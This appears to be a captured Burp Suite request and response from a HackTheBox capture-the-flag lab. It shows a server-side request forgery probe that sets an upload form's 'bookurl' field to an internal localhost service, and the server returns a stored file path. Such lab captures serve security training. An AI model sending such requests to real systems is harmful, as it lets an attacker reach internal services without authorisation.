 1 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------651121063304457557512827​50520
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------65112106330445755751282750520
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------65112106330445755751282750520
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------65112106330445755751282750520--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Oct 2024 15:28:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/589ee7d3-fb54-4296-839c-e91b247f60d1